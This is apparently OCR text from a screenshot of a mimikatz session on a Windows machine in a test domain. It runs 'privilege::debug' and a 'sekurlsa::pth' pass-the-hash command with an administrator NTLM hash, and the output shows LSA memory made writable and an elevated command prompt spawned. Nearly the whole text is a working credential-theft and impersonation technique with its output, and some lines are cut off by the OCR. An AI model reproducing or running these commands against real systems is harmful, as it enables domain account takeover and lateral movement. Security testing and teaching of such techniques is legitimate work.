 mimikatz 2.2.0 x64 (oe.eo)
'#####' > http://pingcastle.com / ht
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administator /
fef69e7bd834c7242b040
user : administator
domain : test.com
program : cmd.exe
impers. : no
NTLM : 44f077e27f6fef69e7bd834c7242b040
| PID 2304
| TID 4080
| LSA Process is now R/W
| LUID 0 ; 787306 (00000000:000c036a)
\_ msv1_0 - data copy @ 000000000201D510
\_ kerberos - data copy @ 0000000000B3C7E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000AFB928 (16) -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保
C:\Windows\system32>